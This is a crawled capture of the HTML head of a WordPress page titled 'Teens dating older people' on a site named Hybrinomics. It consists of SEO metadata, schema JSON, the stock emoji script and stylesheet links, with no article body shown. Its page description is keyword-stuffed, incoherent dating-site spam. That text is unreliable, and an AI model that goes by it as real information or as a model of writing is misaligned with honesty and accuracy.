

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/
body_size: 108233
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta name="google-site-verification" content="ndFKpTTGTZWysSPtVSnUqLYxZjF0dX0Dr_mkdryFqxg" />
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teens dating older people - Hybrinomics</title>
	<link rel="canonical" href="https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teens dating older people - Hybrinomics" />
	<meta property="og:description" content="Free dating site in usa june 2019 what are the top online dating sites how to be safe online dating encryption how to create online dating profile how to get more responses online dating How to find husband on dating sites no credit card Side I think two or take the F 150 from spies &hellip; Continue reading Teens dating older people" />
	<meta property="og:url" content="https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/" />
	<meta property="og:site_name" content="Hybrinomics" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100080133157412" />
	<meta property="article:published_time" content="2021-08-20T07:18:40+00:00" />
	<meta property="article:modified_time" content="2021-08-20T07:18:42+00:00" />
	<meta name="author" content="Hybrinomics" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hybrinomics" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/#article","isPartOf":{"@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/"},"author":{"name":"Hybrinomics","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658"},"headline":"Teens dating older people","datePublished":"2021-08-20T07:18:40+00:00","dateModified":"2021-08-20T07:18:42+00:00","mainEntityOfPage":{"@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/"},"wordCount":831,"publisher":{"@id":"https://www.hybrinomics.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/","url":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/","name":"Teens dating older people - Hybrinomics","isPartOf":{"@id":"https://www.hybrinomics.com/#website"},"datePublished":"2021-08-20T07:18:40+00:00","dateModified":"2021-08-20T07:18:42+00:00","breadcrumb":{"@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hybrinomics.com/2021/08/20/teens-dating-older-people/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hybrinomics.com/"},{"@type":"ListItem","position":2,"name":"Teens dating older people"}]},{"@type":"WebSite","@id":"https://www.hybrinomics.com/#website","url":"https://www.hybrinomics.com/","name":"Hybrinomics","description":"","publisher":{"@id":"https://www.hybrinomics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hybrinomics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hybrinomics.com/#organization","name":"Hybrinomics","url":"https://www.hybrinomics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/logo/image/","url":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","contentUrl":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","width":135,"height":36,"caption":"Hybrinomics"},"image":{"@id":"https://www.hybrinomics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100080133157412","https://www.instagram.com/hybrinomics/?hl=en-gb","https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"]},{"@type":"Person","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658","name":"Hybrinomics","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","caption":"Hybrinomics"},"sameAs":["https://www.hybrinomics.com/"],"url":"https://www.hybrinomics.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Feed" href="https://www.hybrinomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Comments Feed" href="https://www.hybrinomics.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hybrinomics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hybrinomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.hybrinomics.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.hybrinomics.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0'  media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts_labtechco_business_icon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/ts-lab-icons/font/flaticon.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0'  media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1'  media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5'  media='all' />
<link rel='stylesheet' id='elementor-post-3115-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/post-3115.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/global.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='ts-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLeague+Spartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%7CArimo%3A400%7CRoboto+Condensed%3A300%2C300italic%2C400%2Citalic%2C700%2C700italic&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-base-icons-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/ts-labtechco-icons/css/ts-labtechco-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/multi-columns-row.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-select2-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/flexslider.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick-theme.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/css/prettyPhoto.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='tstk-labtechco-header-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/header/header-style-11.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.hybrinomics.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752805831&#038;ver=1.20.5'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap-theme.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-core-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/core.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-master-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/master.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-responsive-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/responsive.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-child-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco-child/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0'  media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3'  media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0'  media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3'  media='all' />
